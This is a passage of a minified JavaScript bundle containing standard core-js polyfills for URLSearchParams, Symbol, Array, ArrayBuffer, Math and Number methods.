r=d(this.entries,(function(r){return r[0]===t}));return~r&&this.entries.splice(r,1),!!~r}},t.exports={getConstructor:function(t,r,n,f){var l=t((function(t,e){a(t,l,r),h(t,{type:r,id:g++,frozen:void 0}),null!=e&&c(e,t[f],t,n)})),v=p(r),d=function(t,r,n){var e=v(t),u=o(i(r),!0);return!0===u?y(e).set(r,n):u[e.id]=n,t};return e(l.prototype,{delete:function(t){var r=v(this);if(!u(t))return!1;var n=o(t);return!0===n?y(r).delete(t):n&&s(n,r.id)&&delete n[r.id]},has:function(t){var r=v(this);if(!u(t))return!1;var n=o(t);return!0===n?y(r).has(t):n&&s(n,r.id)}}),e(l.prototype,n?{get:function(t){var r=v(this);if(u(t)){var n=o(t);return!0===n?y(r).get(t):n?n[r.id]:void 0}},set:function(t,r){return d(this,t,r)}}:{add:function(t){return d(this,t,!0)}}),l}}},function(t,r){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,r,n){var e=n(9),o=n(21),i=n(117),u=o("iterator");t.exports=!e((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),r=t.searchParams,n="";return t.pathname="c%20d",r.forEach((function(t,e){r.delete("b"),n+=e+t})),i&&!t.toJSON||!r.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==r.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!r[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,r,n){"use strict";n(254);var e=n(5),o=n(109),i=n(477),u=n(73),a=n(168),c=n(118),f=n(452),s=n(88),l=n(134),h=n(33),p=n(131),v=n(238),d=n(19),g=n(18),y=n(130),m=n(128),b=n(735),x=n(237),w=n(21),S=o("fetch"),A=o("Headers"),E=w("iterator"),O=s.set,T=s.getterFor("URLSearchParams"),_=s.getterFor("URLSearchParamsIterator"),R=/\+/g,j=Array(4),I=function(t){return j[t-1]||(j[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},M=function(t){try{return decodeURIComponent(t)}catch(r){return t}},L=function(t){var r=t.replace(R," "),n=4;try{return decodeURIComponent(r)}catch(t){for(;n;)r=r.replace(I(n--),M);return r}},P=/[!'()~]|%20/g,k={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},N=function(t){return k[t]},U=function(t){return encodeURIComponent(t).replace(P,N)},F=function(t,r){if(r)for(var n,e,o=r.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(e=n.split("="),t.push({key:L(e.shift()),value:L(e.join("="))}))},C=function(t){this.entries.length=0,F(this.entries,t)},B=function(t,r){if(t<r)throw TypeError("Not enough arguments")},D=f((function(t,r){O(this,{type:"URLSearchParamsIterator",iterator:b(T(t).entries),kind:r})}),"Iterator",(function(){var t=_(this),r=t.kind,n=t.iterator.next(),e=n.value;return n.done||(n.value="keys"===r?e.key:"values"===r?e.value:[e.key,e.value]),n})),z=function(){l(this,z,"URLSearchParams");var t,r,n,e,o,i,u,a,c,f=arguments.length>0?arguments[0]:void 0,s=this,p=[];if(O(s,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:C}),void 0!==f)if(g(f))if("function"==typeof(t=x(f)))for(n=(r=t.call(f)).next;!(e=n.call(r)).done;){if((u=(i=(o=b(d(e.value))).next).call(o)).done||(a=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:u.value+"",value:a.value+""})}else for(c in f)h(f,c)&&p.push({key:c,value:f[c]+""});else F(p,"string"==typeof f?"?"===f.charAt(0)?f.slice(1):f:f+"")},W=z.prototype;a(W,{append:function(t,r){B(arguments.length,2);var n=T(this);n.entries.push({key:t+"",value:r+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var r=T(this),n=r.entries,e=t+"",o=0;o<n.length;)n[o].key===e?n.splice(o,1):o++;r.updateURL()},get:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=0;e<r.length;e++)if(r[e].key===n)return r[e].value;return null},getAll:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=[],o=0;o<r.length;o++)r[o].key===n&&e.push(r[o].value);return e},has:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=0;e<r.length;)if(r[e++].key===n)return!0;return!1},set:function(t,r){B(arguments.length,1);for(var n,e=T(this),o=e.entries,i=!1,u=t+"",a=r+"",c=0;c<o.length;c++)(n=o[c]).key===u&&(i?o.splice(c--,1):(i=!0,n.value=a));i||o.push({key:u,value:a}),e.updateURL()},sort:function(){var t,r,n,e=T(this),o=e.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],r=0;r<n;r++)if(o[r].key>t.key){o.splice(r,0,t);break}r===n&&o.push(t)}e.updateURL()},forEach:function(t){for(var r,n=T(this).entries,e=p(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)e((r=n[o++]).value,r.key,this)},keys:function(){return new D(this,"keys")},values:function(){return new D(this,"values")},entries:function(){return new D(this,"entries")}},{enumerable:!0}),u(W,E,W.entries),u(W,"toString",(function(){for(var t,r=T(this).entries,n=[],e=0;e<r.length;)t=r[e++],n.push(U(t.key)+"="+U(t.value));return n.join("&")}),{enumerable:!0}),c(z,"URLSearchParams"),e({global:!0,forced:!i},{URLSearchParams:z}),i||"function"!=typeof S||"function"!=typeof A||e({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var r,n,e,o=[t];return arguments.length>1&&(g(r=arguments[1])&&(n=r.body,"URLSearchParams"===v(n)&&((e=r.headers?new A(r.headers):new A).has("content-type")||e.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),r=y(r,{body:m(0,String(n)),headers:m(0,e)}))),o.push(r)),S.apply(this,o)}}),t.exports={URLSearchParams:z,getState:T}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){"use strict";n.r(r);n(535),n(536),n(537),n(538),n(539),n(540),n(541),n(542),n(543),n(544),n(545),n(546),n(547),n(548),n(549),n(550),n(551),n(552),n(553),n(554),n(555),n(556),n(557),n(558),n(559),n(560),n(561),n(254),n(562),n(563),n(564),n(565),n(566),n(567),n(568),n(569),n(570),n(571),n(572),n(573),n(574),n(576),n(577),n(578),n(580),n(581),n(582),n(583),n(584),n(585),n(586),n(587),n(588),n(589),n(590),n(591),n(593),n(594),n(595),n(596),n(597),n(598),n(599),n(600),n(601),n(602),n(603),n(604),n(605),n(607),n(608),n(609),n(610),n(611),n(612),n(614),n(616),n(618),n(619),n(620),n(621),n(622),n(623),n(624),n(625),n(626),n(627),n(628),n(629),n(630),n(631),n(632),n(633),n(634),n(635),n(636),n(637),n(638),n(640),n(641),n(644),n(645),n(646),n(648),n(649),n(650),n(651),n(652),n(653),n(654),n(655),n(656),n(657),n(658),n(659),n(469),n(660),n(661),n(662),n(663),n(664),n(665),n(666),n(470),n(667),n(668),n(669),n(670),n(671),n(672),n(673),n(674),n(675),n(676),n(677),n(678),n(679),n(680),n(681),n(682),n(683),n(684),n(685),n(686),n(687),n(688),n(689),n(690),n(691),n(692),n(694),n(695),n(696),n(697),n(698),n(699),n(700),n(701),n(702),n(703),n(704),n(705),n(706),n(707),n(708),n(709),n(710),n(711),n(712),n(713),n(714),n(715),n(716),n(717),n(718),n(719),n(720),n(721),n(722),n(723),n(724),n(725),n(726),n(727),n(728),n(729),n(730),n(731),n(732),n(733),n(736),n(478);n(737),n(739)},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(109),u=n(117),a=n(24),c=n(413),f=n(442),s=n(9),l=n(33),h=n(232),p=n(18),v=n(19),d=n(54),g=n(87),y=n(116),m=n(128),b=n(130),x=n(233),w=n(161),S=n(445),A=n(412),E=n(65),O=n(31),T=n(251),_=n(76),R=n(73),j=n(409),I=n(252),M=n(229),L=n(228),P=n(21),k=n(446),N=n(89),U=n(118),F=n(88),C=n(61).forEach,B=I("hidden"),D=P("toPrimitive"),z=F.set,W=F.getterFor("Symbol"),q=Object.prototype,G=o.Symbol,V=i("JSON","stringify"),Y=E.f,$=O.f,X=S.f,K=T.f,J=j("symbols"),H=j("op-symbols"),Q=j("string-to-symbol-registry"),Z=j("symbol-to-string-registry"),tt=j("wks"),rt=o.QObject,nt=!rt||!rt.prototype||!rt.prototype.findChild,et=a&&s((function(){return 7!=b($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?function(t,r,n){var e=Y(q,r);e&&delete q[r],$(t,r,n),e&&t!==q&&$(q,r,e)}:$,ot=function(t,r){var n=J[t]=b(G.prototype);return z(n,{type:"Symbol",tag:t,description:r}),a||(n.description=r),n},it=f?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof G},ut=function(t,r,n){t===q&&ut(H,r,n),v(t);var e=y(r,!0);return v(n),l(J,e)?(n.enumerable?(l(t,B)&&t[B][e]&&(t[B][e]=!1),n=b(n,{enumerable:m(0,!1)})):(l(t,B)||$(t,B,m(1,{})),t[B][e]=!0),et(t,e,n)):$(t,e,n)},at=function(t,r){v(t);var n=g(r),e=x(n).concat(lt(n));return C(e,(function(r){a&&!ct.call(n,r)||ut(t,r,n[r])})),t},ct=function(t){var r=y(t,!0),n=K.call(this,r);return!(this===q&&l(J,r)&&!l(H,r))&&(!(n||!l(this,r)||!l(J,r)||l(this,B)&&this[B][r])||n)},ft=function(t,r){var n=g(t),e=y(r,!0);if(n!==q||!l(J,e)||l(H,e)){var o=Y(n,e);return!o||!l(J,e)||l(n,B)&&n[B][e]||(o.enumerable=!0),o}},st=function(t){var r=X(g(t)),n=[];return C(r,(function(t){l(J,t)||l(M,t)||n.push(t)})),n},lt=function(t){var r=t===q,n=X(r?H:g(t)),e=[];return C(n,(function(t){!l(J,t)||r&&!l(q,t)||e.push(J[t])})),e};(c||(R((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,r=L(t),n=function(t){this===q&&n.call(H,t),l(this,B)&&l(this[B],r)&&(this[B][r]=!1),et(this,r,m(1,t))};return a&&nt&&et(q,r,{configurable:!0,set:n}),ot(r,t)}).prototype,"toString",(function(){return W(this).tag})),R(G,"withoutSetter",(function(t){return ot(L(t),t)})),T.f=ct,O.f=ut,E.f=ft,w.f=S.f=st,A.f=lt,k.f=function(t){return ot(P(t),t)},a&&($(G.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),u||R(q,"propertyIsEnumerable",ct,{unsafe:!0}))),e({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:G}),C(x(tt),(function(t){N(t)})),e({target:"Symbol",stat:!0,forced:!c},{for:function(t){var r=String(t);if(l(Q,r))return Q[r];var n=G(r);return Q[r]=n,Z[n]=r,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Z,t))return Z[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),e({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,r){return void 0===r?b(t):at(b(t),r)},defineProperty:ut,defineProperties:at,getOwnPropertyDescriptor:ft}),e({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:st,getOwnPropertySymbols:lt}),e({target:"Object",stat:!0,forced:s((function(){A.f(1)}))},{getOwnPropertySymbols:function(t){return A.f(d(t))}}),V)&&e({target:"JSON",stat:!0,forced:!c||s((function(){var t=G();return"[null]"!=V([t])||"{}"!=V({a:t})||"{}"!=V(Object(t))}))},{stringify:function(t,r,n){for(var e,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(e=r,(p(r)||void 0!==t)&&!it(t))return h(r)||(r=function(t,r){if("function"==typeof e&&(r=e.call(this,t,r)),!it(r))return r}),o[1]=r,V.apply(null,o)}});G.prototype[D]||_(G.prototype,D,G.prototype.valueOf),U(G,"Symbol"),M[B]=!0},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(13),u=n(33),a=n(18),c=n(31).f,f=n(439),s=i.Symbol;if(o&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},h=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),r=this instanceof h?new s(t):void 0===t?s():s(t);return""===t&&(l[r]=!0),r};f(h,s);var p=h.prototype=s.prototype;p.constructor=h;var v=p.toString,d="Symbol(test)"==String(s("test")),g=/^Symbol\((.*)\)[^)]+$/;c(p,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,r=v.call(t);if(u(l,t))return"";var n=d?r.slice(7,-1):r.replace(g,"$1");return""===n?void 0:n}}),e({global:!0,forced:!0},{Symbol:h})}},function(t,r,n){n(89)("asyncIterator")},function(t,r,n){n(89)("hasInstance")},function(t,r,n){n(89)("isConcatSpreadable")},function(t,r,n){n(89)("iterator")},function(t,r,n){n(89)("match")},function(t,r,n){n(89)("replace")},function(t,r,n){n(89)("search")},function(t,r,n){n(89)("species")},function(t,r,n){n(89)("split")},function(t,r,n){n(89)("toPrimitive")},function(t,r,n){n(89)("toStringTag")},function(t,r,n){n(89)("unscopables")},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(232),u=n(18),a=n(54),c=n(25),f=n(162),s=n(234),l=n(235),h=n(21),p=n(414),v=h("isConcatSpreadable"),d=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),y=function(t){if(!u(t))return!1;var r=t[v];return void 0!==r?!!r:i(t)};e({target:"Array",proto:!0,forced:!d||!g},{concat:function(t){var r,n,e,o,i,u=a(this),l=s(u,0),h=0;for(r=-1,e=arguments.length;r<e;r++)if(y(i=-1===r?u:arguments[r])){if(h+(o=c(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,h++)n in i&&f(l,h,i[n])}else{if(h>=9007199254740991)throw TypeError("Maximum allowed index exceeded");f(l,h++,i)}return l.length=h,l}})},function(t,r,n){var e=n(5),o=n(447),i=n(132);e({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},function(t,r,n){"use strict";var e=n(5),o=n(61).every,i=n(133),u=n(77),a=i("every"),c=u("every");e({target:"Array",proto:!0,forced:!a||!c},{every:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){var e=n(5),o=n(416),i=n(132);e({target:"Array",proto:!0},{fill:o}),i("fill")},function(t,r,n){"use strict";var e=n(5),o=n(61).filter,i=n(235),u=n(77),a=i("filter"),c=u("filter");e({target:"Array",proto:!0,forced:!a||!c},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(61).find,i=n(132),u=n(77),a=!0,c=u("find");"find"in[]&&Array(1).find((function(){a=!1})),e({target:"Array",proto:!0,forced:a||!c},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,r,n){"use strict";var e=n(5),o=n(61).findIndex,i=n(132),u=n(77),a=!0,c=u("findIndex");"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),e({target:"Array",proto:!0,forced:a||!c},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("findIndex")},function(t,r,n){"use strict";var e=n(5),o=n(448),i=n(54),u=n(25),a=n(95),c=n(234);e({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,r=i(this),n=u(r.length),e=c(r,0);return e.length=o(e,r,r,n,0,void 0===t?1:a(t)),e}})},function(t,r,n){"use strict";var e=n(5),o=n(448),i=n(54),u=n(25),a=n(110),c=n(234);e({target:"Array",proto:!0},{flatMap:function(t){var r,n=i(this),e=u(n.length);return a(t),(r=c(n,0)).length=o(r,n,n,e,0,1,t,arguments.length>1?arguments[1]:void 0),r}})},function(t,r,n){"use strict";var e=n(5),o=n(449);e({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,r,n){var e=n(5),o=n(450);e({target:"Array",stat:!0,forced:!n(253)((function(t){Array.from(t)}))},{from:o})},function(t,r,n){"use strict";var e=n(5),o=n(230).includes,i=n(132);e({target:"Array",proto:!0,forced:!n(77)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,r,n){"use strict";var e=n(5),o=n(230).indexOf,i=n(133),u=n(77),a=[].indexOf,c=!!a&&1/[1].indexOf(1,-0)<0,f=i("indexOf"),s=u("indexOf",{ACCESSORS:!0,1:0});e({target:"Array",proto:!0,forced:c||!f||!s},{indexOf:function(t){return c?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(227),i=n(87),u=n(133),a=[].join,c=o!=Object,f=u("join",",");e({target:"Array",proto:!0,forced:c||!f},{join:function(t){return a.call(i(this),void 0===t?",":t)}})},function(t,r,n){var e=n(5),o=n(455);e({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},function(t,r,n){"use strict";var e=n(5),o=n(61).map,i=n(235),u=n(77),a=i("map"),c=u("map");e({target:"Array",proto:!0,forced:!a||!c},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(162);e({target:"Array",stat:!0,forced:o((function(){function t(){}return!(Array.of.call(t)instanceof t)}))},{of:function(){for(var t=0,r=arguments.length,n=new("function"==typeof this?this:Array)(r);r>t;)i(n,t,arguments[t++]);return n.length=r,n}})},function(t,r,n){"use strict";var e=n(5),o=n(255).left,i=n(133),u=n(77),a=i("reduce"),c=u("reduce",{1:0});e({target:"Array",proto:!0,forced:!a||!c},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(255).right,i=n(133),u=n(77),a=i("reduceRight"),c=u("reduce",{1:0});e({target:"Array",proto:!0,forced:!a||!c},{reduceRight:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(18),i=n(232),u=n(129),a=n(25),c=n(87),f=n(162),s=n(21),l=n(235),h=n(77),p=l("slice"),v=h("slice",{ACCESSORS:!0,0:0,1:2}),d=s("species"),g=[].slice,y=Math.max;e({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,r){var n,e,s,l=c(this),h=a(l.length),p=u(t,h),v=u(void 0===r?h:r,h);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[d])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(e=new(void 0===n?Array:n)(y(v-p,0)),s=0;p<v;p++,s++)p in l&&f(e,s,l[p]);return e.length=s,e}})},function(t,r,n){"use strict";var e=n(5),o=n(61).some,i=n(133),u=n(77),a=i("some"),c=u("some");e({target:"Array",proto:!0,forced:!a||!c},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){n(167)("Array")},function(t,r,n){"use strict";var e=n(5),o=n(129),i=n(95),u=n(25),a=n(54),c=n(234),f=n(162),s=n(235),l=n(77),h=s("splice"),p=l("splice",{ACCESSORS:!0,0:0,1:2}),v=Math.max,d=Math.min;e({target:"Array",proto:!0,forced:!h||!p},{splice:function(t,r){var n,e,s,l,h,p,g=a(this),y=u(g.length),m=o(t,y),b=arguments.length;if(0===b?n=e=0:1===b?(n=0,e=y-m):(n=b-2,e=d(v(i(r),0),y-m)),y+n-e>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(s=c(g,e),l=0;l<e;l++)(h=m+l)in g&&f(s,l,g[h]);if(s.length=e,n<e){for(l=m;l<y-e;l++)p=l+n,(h=l+e)in g?g[p]=g[h]:delete g[p];for(l=y;l>y-e+n;l--)delete g[l-1]}else if(n>e)for(l=y-e;l>m;l--)p=l+n-1,(h=l+e-1)in g?g[p]=g[h]:delete g[p];for(l=0;l<n;l++)g[l+m]=arguments[l+2];return g.length=y-e+n,s}})},function(t,r,n){n(132)("flat")},function(t,r,n){n(132)("flatMap")},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(421),u=n(167),a=i.ArrayBuffer;e({global:!0,forced:o.ArrayBuffer!==a},{ArrayBuffer:a}),u("ArrayBuffer")},function(t,r){var n=Math.abs,e=Math.pow,o=Math.floor,i=Math.log,u=Math.LN2;t.exports={pack:function(t,r,a){var c,f,s,l=new Array(a),h=8*a-r-1,p=(1<<h)-1,v=p>>1,d=23===r?e(2,-24)-e(2,-77):0,g=t<0||0===t&&1/t<0?1:0,y=0;for((t=n(t))!=t||t===1/0?(f=t!=t?1:0,c=p):(c=o(i(t)/u),t*(s=e(2,-c))<1&&(c--,s*=2),(t+=c+v>=1?d/s:d*e(2,1-v))*s>=2&&(c++,s/=2),c+v>=p?(f=0,c=p):c+v>=1?(f=(t*s-1)*e(2,r),c+=v):(f=t*e(2,v-1)*e(2,r),c=0));r>=8;l[y++]=255&f,f/=256,r-=8);for(c=c<<r|f,h+=r;h>0;l[y++]=255&c,c/=256,h-=8);return l[--y]|=128*g,l},unpack:function(t,r){var n,o=t.length,i=8*o-r-1,u=(1<<i)-1,a=u>>1,c=i-7,f=o-1,s=t[f--],l=127&s;for(s>>=7;c>0;l=256*l+t[f],f--,c-=8);for(n=l&(1<<-c)-1,l>>=-c,c+=r;c>0;n=256*n+t[f],f--,c-=8);if(0===l)l=1-a;else{if(l===u)return n?NaN:s?-1/0:1/0;n+=e(2,r),l-=a}return(s?-1:1)*n*e(2,l-r)}}},function(t,r,n){var e=n(5),o=n(22);e({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(421),u=n(19),a=n(129),c=n(25),f=n(135),s=i.ArrayBuffer,l=i.DataView,h=s.prototype.slice;e({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new s(2).slice(1,void 0).byteLength}))},{slice:function(t,r){if(void 0!==h&&void 0===r)return h.call(u(this),t);for(var n=u(this).byteLength,e=a(t,n),o=a(void 0===r?n:r,n),i=new(f(this,s))(c(o-e)),p=new l(this),v=new l(i),d=0;e<o;)v.setUint8(d++,p.getUint8(e++));return i}})},function(t,r,n){var e=n(76),o=n(579),i=n(21)("toPrimitive"),u=Date.prototype;i in u||e(u,i,o)},function(t,r,n){"use strict";var e=n(19),o=n(116);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(e(this),"number"!==t)}},function(t,r,n){"use strict";var e=n(18),o=n(31),i=n(111),u=n(21)("hasInstance"),a=Function.prototype;u in a||o.f(a,u,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,r,n){var e=n(24),o=n(31).f,i=Function.prototype,u=i.toString,a=/^\s*function ([^ (]*)/;e&&!("name"in i)&&o(i,"name",{configurable:!0,get:function(){try{return u.call(this).match(a)[1]}catch(t){return""}}})},function(t,r,n){var e=n(13);n(118)(e.JSON,"JSON",!0)},function(t,r,n){"use strict";var e=n(256),o=n(458);t.exports=e("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,r,n){var e=n(5),o=n(459),i=Math.acosh,u=Math.log,a=Math.sqrt,c=Math.LN2;e({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?u(t)+c:o(t-1+a(t-1)*a(t+1))}})},function(t,r,n){var e=n(5),o=Math.asinh,i=Math.log,u=Math.sqrt;e({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function t(r){return isFinite(r=+r)&&0!=r?r<0?-t(-r):i(r+u(r*r+1)):r}})},function(t,r,n){var e=n(5),o=Math.atanh,i=Math.log;e({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(t){return 0==(t=+t)?t:i((1+t)/(1-t))/2}})},function(t,r,n){var e=n(5),o=n(422),i=Math.abs,u=Math.pow;e({target:"Math",stat:!0},{cbrt:function(t){return o(t=+t)*u(i(t),1/3)}})},function(t,r,n){var e=n(5),o=Math.floor,i=Math.log,u=Math.LOG2E;e({target:"Math",stat:!0},{clz32:function(t){return(t>>>=0)?31-o(i(t+.5)*u):32}})},function(t,r,n){var e=n(5),o=n(258),i=Math.cosh,u=Math.abs,a=Math.E;e({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(t){var r=o(u(t)-1)+1;return(r+1/(r*a*a))*(a/2)}})},function(t,r,n){var e=n(5),o=n(258);e({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},function(t,r,n){n(5)({target:"Math",stat:!0},{fround:n(592)})},function(t,r,n){var e=n(422),o=Math.abs,i=Math.pow,u=i(2,-52),a=i(2,-23),c=i(2,127)*(2-a),f=i(2,-126);t.exports=Math.fround||function(t){var r,n,i=o(t),s=e(t);return i<f?s*(i/f/a+1/u-1/u)*f*a:(n=(r=(1+a/u)*i)-(r-i))>c||n!=n?s*(1/0):s*n}},function(t,r,n){var e=n(5),o=Math.hypot,i=Math.abs,u=Math.sqrt;e({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(t,r){for(var n,e,o=0,a=0,c=arguments.length,f=0;a<c;)f<(n=i(arguments[a++]))?(o=o*(e=f/n)*e+1,f=n):o+=n>0?(e=n/f)*e:n;return f===1/0?1/0:f*u(o)}})},function(t,r,n){var e=n(5),o=n(9),i=Math.imul;e({target:"Math",stat:!0,forced:o((function(){return-5!=i(4294967295,5)||2!=i.length}))},{imul:function(t,r){var n=+t,e=+r,o=65535&n,i=65535&e;return 0|o*i+((65535&n>>>16)*i+o*(65535&e>>>16)<<16>>>0)}})},function(t,r,n){var e=n(5),o=Math.log,i=Math.LOG10E;e({target:"Math",stat:!0},{log10:function(t){return o(t)*i}})},function(t,r,n){n(5)({target:"Math",stat:!0},{log1p:n(459)})},function(t,r,n){var e=n(5),o=Math.log,i=Math.LN2;e({target:"Math",stat:!0},{log2:function(t){return o(t)/i}})},function(t,r,n){n(5)({target:"Math",stat:!0},{sign:n(422)})},function(t,r,n){var e=n(5),o=n(9),i=n(258),u=Math.abs,a=Math.exp,c=Math.E;e({target:"Math",stat:!0,forced:o((function(){return-2e-17!=Math.sinh(-2e-17)}))},{sinh:function(t){return u(t=+t)<1?(i(t)-i(-t))/2:(a(t-1)-a(-t-1))*(c/2)}})},function(t,r,n){var e=n(5),o=n(258),i=Math.exp;e({target:"Math",stat:!0},{tanh:function(t){var r=o(t=+t),n=o(-t);return r==1/0?1:n==1/0?-1:(r-n)/(i(t)+i(-t))}})},function(t,r,n){n(118)(Math,"Math",!0)},function(t,r,n){var e=n(5),o=Math.ceil,i=Math.floor;e({target:"Math",stat:!0},{trunc:function(t){return(t>0?i:o)(t)}})},function(t,r,n){"use strict";var e=n(24),o=n(13),i=n(231),u=n(73),a=n(33),c=n(108),f=n(257),s=n(116),l=n(9),h=n(130),p=n(161).f,v=n(65).f,d=n(31).f,g=n(169).trim,y=o.Number,m=y.prototype,b="Number"==c(h(m)),x=function(t){var r,n,e,o,i,u,a,c,f=s(t,!1);if("string"==typeof f&&f.length>2)if(43===(r=(f=g(f)).charCodeAt(0))||45===r){if(88===(n=f.charCodeAt(2))||120===n)return NaN}else if(48===r){switch(f.charCodeAt(1)){case 66:case 98:e=2,o=49;break;case 79:case 111:e=8,o=55;break;default:return+f}for(u=(i=f.slice(2)).length,a=0;a<u;a++)if((c=i.charCodeAt(a))<48||c>o)return NaN;return parseInt(i,e)}return+f};if(i("Number",!y(" 0o1")||!y("0b1")||y("+0x1"))){for(var w,S=function(t){var r=arguments.length<1?0:t,n=this;return n instanceof S&&(b?l((function(){m.valueOf.call(n)})):"Number"!=c(n))?f(new y(x(r)),n,S):x(r)},A=e?p(y):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),E=0;A.length>E;E++)a(y,w=A[E])&&!a(S,w)&&d(S,w,v(y,w));S.prototype=m,m.constructor=S,u(o,"Number",S)}},function(t,r,n){n(5)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},function(t,r,n){n(5)({target:"Number",stat:!0},{isFinite:n(606)})},function(t,r,n){var e=n(13).isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&e(t)}},function(t,r,n){n(5)({target:"Number",stat:!0},{isInteger:n(460)})},function(t,r,n){n(5)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},function(t,r,n){var e=n(5),o=n(460),i=Math.abs;e({target:"Number",stat:!0},{isSafeInteger:function(t){return 